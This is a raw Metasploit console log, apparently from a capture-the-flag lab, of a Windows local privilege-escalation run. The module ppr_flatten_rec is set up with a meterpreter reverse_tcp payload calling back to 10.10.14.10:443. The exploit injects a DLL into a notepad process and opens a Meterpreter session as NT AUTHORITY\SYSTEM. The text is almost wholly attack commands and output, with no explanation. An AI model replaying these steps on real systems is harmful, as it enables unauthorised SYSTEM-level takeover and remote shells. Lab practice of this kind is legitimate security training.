 msf5 exploit(windows/local/ppr_flatten_rec) > show options
Module options (exploit/windows/local/ppr_flatten_rec):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on.
Trash
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.106.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
Home
0 Automatic
msf5 exploit(windows/local/ppr_flatten_rec) > set lhost 10.10.14.10
lhost => 10.10.14.10
msf5 exploit(windows/local/ppr_flatten_rec) > set lport 443
lport => 443
msf5 exploit(windows/local/ppr_flatten_rec) > exploit
[*] Started reverse TCP handler on 10.10.14.10:443
[*] Launching notepad to host the exploit...
[+] Process 3956 launched.
[*] Reflectively injecting the exploit DLL into 3956...
[*] Injecting exploit into 3956 ...
[*] Exploit injected. Injecting payload into 3956...
[*] Payload injected. Executing exploit...
[*] Exploit thread executing (can take a while to run), waiting 30 sec ...
[*] Sending stage (180291 bytes) to 10.10.10.14
[*] Meterpreter session 2 opened (10.10.14.10:443 -> 10.10.10.14:1032) at 2020-03-11 07:54:17 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >